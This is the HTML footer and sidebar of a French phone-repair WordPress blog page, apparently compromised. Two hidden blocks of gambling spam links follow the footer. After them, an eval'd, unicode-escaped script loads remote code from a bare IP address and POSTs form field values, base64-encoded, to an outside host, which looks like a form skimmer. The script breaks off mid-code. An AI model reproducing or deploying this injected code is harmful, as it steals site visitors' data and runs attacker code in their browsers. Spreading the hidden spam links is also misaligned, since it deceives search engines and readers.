href="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Fcallade-mobility.com%2Fwhat-to-do-if-your-phone-wont-switch-on%2F&#038;t=What+to+Do+if+Your+Phone+Won%E2%80%99t+Switch+On%3F&#038;s=Quisque+et+ante+orci.+Morbi+mollis+consectetur+ullamcorper.+Quisque+iaculis+felis+eget+est+hendrerit+lobortis.+Morbi+fermentum+nisl+tellus%2C+eu+accumsan+felis+aliquet+consequat.+Donec+venenatis+quam+lacus%2C+vel+imperdiet%26hellip%3B" class="social_item social_item_popup" data-link="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Fcallade-mobility.com%2Fwhat-to-do-if-your-phone-wont-switch-on%2F&#038;t=What+to+Do+if+Your+Phone+Won%E2%80%99t+Switch+On%3F&#038;s=Quisque+et+ante+orci.+Morbi+mollis+consectetur+ullamcorper.+Quisque+iaculis+felis+eget+est+hendrerit+lobortis.+Morbi+fermentum+nisl+tellus%2C+eu+accumsan+felis+aliquet+consequat.+Donec+venenatis+quam+lacus%2C+vel+imperdiet%26hellip%3B" data-count="trx_addons_tumblr"><span class="social_icon social_trx_addons_tumblr"><span class="trx_addons_icon-tumblr"></span></span></a><a href="mailto:support@exаmple.com" class="social_item social_item_popup" data-link="mailto:support@exаmple.com" data-count="trx_addons_mail"><span class="social_icon social_trx_addons_mail"><span class="trx_addons_icon-mail"></span></span></a></span></div></span><span class="post_meta_item post_tags"><span class="post_meta_label">Tags:</span> <a href="https://callade-mobility.com/tag/phone/" rel="tag">phone</a>, <a href="https://callade-mobility.com/tag/phonefix/" rel="tag">phonefix</a>, <a href="https://callade-mobility.com/tag/tech/" rel="tag">tech</a></span></div>	</div><!-- .entry-content -->
	

	</article>
	<section class="comments_wrap">
			<div class="comments_form_wrap">
			<div class="comments_form">
					<div id="respond" class="comment-respond">
		<h3 class="section_title comments_form_title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-to-do-if-your-phone-wont-switch-on/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://callade-mobility.com/wp-comments-post.php" method="post" id="commentform" class="comment-form " novalidate><div class="comments_field comments_author"><label for="comment" class="required">Name</label><span class="sc_form_field_wrap"><input id="author" name="author" type="text" placeholder="Your Name *" value="" aria-required="true" /></span></div>
<div class="comments_field comments_email"><label for="comment" class="required">E-mail</label><span class="sc_form_field_wrap"><input id="email" name="email" type="text" placeholder="Your E-mail *" value="" aria-required="true" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<div class="comments_field comments_comment"><label for="comment" class="required">Comment</label><span class="sc_form_field_wrap"><textarea id="comment" name="comment" placeholder="Your comment *" aria-required="true"></textarea></span></div>
<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="send_comment" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='66' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div><!-- /.comments_form_wrap -->
			</section><!-- /.comments_wrap -->
				
					</div><!-- </.content> -->

							<div class="sidebar right widget_area scheme_default" role="complementary">
			<div class="sidebar_inner">
				<aside id="categories-2" class="widget widget_categories"><h5 class="widget_title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-84"><a href="https://callade-mobility.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://callade-mobility.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://callade-mobility.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://callade-mobility.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://callade-mobility.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://callade-mobility.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://callade-mobility.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://callade-mobility.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://callade-mobility.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://callade-mobility.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://callade-mobility.com/category/iphone/">IPhone</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://callade-mobility.com/category/locations/">Locations</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://callade-mobility.com/category/maintenance/">Maintenance</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://callade-mobility.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://callade-mobility.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://callade-mobility.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://callade-mobility.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://callade-mobility.com/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://callade-mobility.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://callade-mobility.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://callade-mobility.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://callade-mobility.com/category/repairs/">Repairs</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://callade-mobility.com/category/technologies/">Technologies</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://callade-mobility.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://callade-mobility.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search"><h5 class="widget_title">Search</h5><form role="search" method="get" class="search-form" action="https://callade-mobility.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widget_title">Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Cindy Jefferson</span> dans <a href="https://callade-mobility.com/disable-keep-normal-photo-option-to-save-storage-space/#comment-204">Disable Keep Normal Photo Option to Save Storage Space</a></li><li class="recentcomments"><span class="comment-author-link">Jessica Brown</span> dans <a href="https://callade-mobility.com/disable-keep-normal-photo-option-to-save-storage-space/#comment-203">Disable Keep Normal Photo Option to Save Storage Space</a></li></ul></aside><aside id="trx_addons_widget_recent_posts-2" class="widget widget_recent_posts"><h5 class="widget_title">Popular Posts</h5><article class="post_item with_thumb"><div class="post_content"><h6 class="post_title"><a href="https://callade-mobility.com/sport-madaniyati-sayfa-two-2-songgi-tendentsiyalarni-korib-chiqish-va-tahlil-qilis-2/">Sport Madaniyati Sayfa Two 2 So&#8217;nggi Tendentsiyalarni Ko&#8217;rib Chiqish Va Tahlil Qilis</a></h6><div class="post_info"><span class="post_info_item post_info_counters"> <a href="https://callade-mobility.com/sport-madaniyati-sayfa-two-2-songgi-tendentsiyalarni-korib-chiqish-va-tahlil-qilis-2/#respond" class="post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> </span></div></div></article><article class="post_item with_thumb"><div class="post_content"><h6 class="post_title"><a href="https://callade-mobility.com/sport-madaniyati-sayfa-two-2-songgi-tendentsiyalarni-korib-chiqish-va-tahlil-qilis/">Sport Madaniyati Sayfa Two 2 So&#8217;nggi Tendentsiyalarni Ko&#8217;rib Chiqish Va Tahlil Qilis</a></h6><div class="post_info"><span class="post_info_item post_info_counters"> <a href="https://callade-mobility.com/sport-madaniyati-sayfa-two-2-songgi-tendentsiyalarni-korib-chiqish-va-tahlil-qilis/#respond" class="post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> </span></div></div></article></aside><aside id="trx_addons_widget_calendar-2" class="widget widget_calendar"><h5 class="widget_title">Calendar</h5><table id="wp-calendar" class="wp-calendar-table">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">M</th>
		<th scope="col" title="mercredi">M</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://callade-mobility.com/2024/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h5 class="widget_title">Tags</h5><div class="tagcloud"><a href="https://callade-mobility.com/tag/electronics/" class="tag-cloud-link tag-link-25 tag-link-position-1" style="font-size: 22pt;" aria-label="electronics (8 éléments)">electronics</a>
<a href="https://callade-mobility.com/tag/mobile/" class="tag-cloud-link tag-link-27 tag-link-position-2" style="font-size: 19.2pt;" aria-label="mobile (7 éléments)">mobile</a>
<a href="https://callade-mobility.com/tag/phone/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 8pt;" aria-label="phone (4 éléments)">phone</a>
<a href="https://callade-mobility.com/tag/phonefix/" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 19.2pt;" aria-label="phonefix (7 éléments)">phonefix</a>
<a href="https://callade-mobility.com/tag/phonerepair/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 19.2pt;" aria-label="phonerepair (7 éléments)">phonerepair</a>
<a href="https://callade-mobility.com/tag/smartphones/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 22pt;" aria-label="smartphones (8 éléments)">smartphones</a>
<a href="https://callade-mobility.com/tag/tech/" class="tag-cloud-link tag-link-23 tag-link-position-7" style="font-size: 16.4pt;" aria-label="tech (6 éléments)">tech</a></div>
</aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_18 footer_custom_footer-corporate scheme_dark">
	<div class="vc_row wpb_row vc_row-fluid vc_custom_1685529891440 vc_row-has-fill sc_layouts_row sc_layouts_row_type_normal sc_layouts_row_delimiter"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  vc_custom_1507970637939 height_large"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div id="sc_content_1252454349"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div id="widget_contacts_830288385" class="widget_area sc_widget_contacts vc_widget_contacts wpb_content_element"><aside id="widget_contacts_830288385_widget" class="widget widget_contacts"><div class="contacts_wrap"><div class="contacts_logo"><img src="https://callade-mobility.com/wp-content/uploads/2023/05/Logo-Callade-Mobility-2.png" alt="" width="1500" height="1500"></div><div class="contacts_description"><p><b>Horaires d’ouverture:</b><br />
Lundi -Vendredi 09h30 - 17h30<br />
Samedi : 09h30 - 17h30</p>
</div><div class="contacts_socials socials_wrap"><a target="_blank" href="https://twitter.com/themes_ancora" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.instagram.com/ancora_themes/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.facebook.com/AncoraThemes/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_facebook"><span class="icon-facebook"></span></span></a></div></div><!-- /.contacts_wrap --></aside></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">liens utiles</h2><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1189"><a href="/">Callade mobility</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1190"><a href="#Reparationmobile">Réparation mobile</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1191"><a href="/#expertise">Notre expertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1192"><a href="/#services">Nos services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1193"><a href="#business">Réparation au travail</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1194"><a href="#formulaire">Contactez le support</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Informations</h2><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-1196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1196"><a href="#">5 place Collio, 69170 Tarare</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a href="#">04 74 04 88 16</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="#">call.ademobility@gmail.com</a></li>
</ul></div></div></div></div></div></div></div><div class="vc_empty_space  vc_custom_1507971933758 height_medium"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div><!-- /.sc_content --><div id="sc_content_744173115"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_4 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:rgb(255,255,255);border-color:rgba(255,255,255,0.03);" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:rgb(255,255,255);border-color:rgba(255,255,255,0.03);" class="vc_sep_line"></span></span>
</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><a href="/">callade-mobility </a> © 2026. All Rights Reserved.</p>
</div>
		</div></div></div></div><!-- /.sc_content --></div></div></div></div></footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->
<div style="display: none;"> 
  <ul>
    <li><a style="color:#ff000000" href="https://oculosweb.com">SERVER THAILAND</a></li>
    <li><a style="color:#ff000000" href="https://oculosweb.com/cbin/">SITUS GACOR</a></li>
    <li><a style="color:#ff000000" href="https://hiddenmeadowsapts.com/">https://hiddenmeadowsapts.com/</a></li>
    <li><a style="color:#ff000000" href="https://birdinhandwreningham.com/">https://birdinhandwreningham.com/</a></li>
    <li><a style="color:#ff000000" href="https://mncplay.id/dragon303">DRAGON303</a></li>
    <li><a style="color:#ff000000" href="https://wking88c.xyz/">WKING88</a></li>
    <li><a style="color:#ff000000" href="http://gim.eduvisi.com/">AKUN PRO</a></li>
    <li><a href="https://ccdh.org/">https://ccdh.org/</a></li>
    <li><a href="https://wwcustomclad.com/">https://wwcustomclad.com/</a></li>
    <li><a href="https://kataydee.com/">BUANA88</a></li>
    <li><a href="https://cincigolf.com/">WKING88</a></li>
    <li><a href="https://stempelwarnablokm.com/">BOXING55</a></li>
    <li><a href="https://helmetstories.com/">slot88</a></li>
    <li><a href="https://wking88ind.xyz/">WKING88</a></li>
    <li><a href="https://parepos.co.id/">PAREPOS</a></li>
    <li><a href="https://djboabspence.com/">LEO777</a></li>
      <li><a href="https://leo777.fun/">LEO777</a></li>
      <li><a href="https://leo777.biz/">LEO777</a></li>
      <li><a href="https://wolfs-moon.com/">LEO777</a></li>
      <li><a href="https://heylink.me/leo777_th/">LEO777</a></li>
      <li><a href="https://bento.me/leo777-th">LEO777</a></li>
      <li><a href="https://first-faq.com/">LEO777</a></li>
      <li><a href="https://cancuadros.com/">LEO777</a></li>
<li><a href="https://fedq.org/">situs tergacor</a></li>
<li><a href="https://animadance.org/">pg slot wallet</a></li>
<li><a href="https://thenewsmotions.com/">slot88</a></li>

  </ul>
</div>
	
<div style="display: none;"> 
  <ul>
    <li><a style="color:#ff000000" href="https://oculosweb.com">SERVER THAILAND</a></li>
    <li><a style="color:#ff000000" href="https://oculosweb.com/cbin/">SITUS GACOR</a></li>
    <li><a style="color:#ff000000" href="https://hiddenmeadowsapts.com/">https://hiddenmeadowsapts.com/</a></li>
    <li><a style="color:#ff000000" href="https://birdinhandwreningham.com/">https://birdinhandwreningham.com/</a></li>
    <li><a style="color:#ff000000" href="https://mncplay.id/dragon303">DRAGON303</a></li>
    <li><a style="color:#ff000000" href="https://wking88c.xyz/">WKING88</a></li>
    <li><a style="color:#ff000000" href="http://gim.eduvisi.com/">AKUN PRO</a></li>
    <li><a href="https://ccdh.org/">https://ccdh.org/</a></li>
    <li><a href="https://wwcustomclad.com/">https://wwcustomclad.com/</a></li>
    <li><a href="https://kataydee.com/">BUANA88</a></li>
    <li><a href="https://cincigolf.com/">WKING88</a></li>
    <li><a href="https://stempelwarnablokm.com/">BOXING55</a></li>
    <li><a href="https://helmetstories.com/">slot88</a></li>
    <li><a href="https://wking88ind.xyz/">WKING88</a></li>
    <li><a href="https://parepos.co.id/">PAREPOS</a></li>
    <li><a href="https://djboabspence.com/">LEO777</a></li>
      <li><a href="https://leo777.fun/">LEO777</a></li>
      <li><a href="https://leo777.biz/">LEO777</a></li>
      <li><a href="https://wolfs-moon.com/">LEO777</a></li>
      <li><a href="https://heylink.me/leo777_th/">LEO777</a></li>
      <li><a href="https://bento.me/leo777-th">LEO777</a></li>
      <li><a href="https://first-faq.com/">LEO777</a></li>
      <li><a href="https://cancuadros.com/">LEO777</a></li>
<li><a href="https://fedq.org/">situs tergacor</a></li>
<li><a href="https://animadance.org/">pg slot wallet</a></li>
<li><a href="https://thenewsmotions.com/">slot88</a></li>

  </ul>
</div>

	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script id="Xfce6n">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u